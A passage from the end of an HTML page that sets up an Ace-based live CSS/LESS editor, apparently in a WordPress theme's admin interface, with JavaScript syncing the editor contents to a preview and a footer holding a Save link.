										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>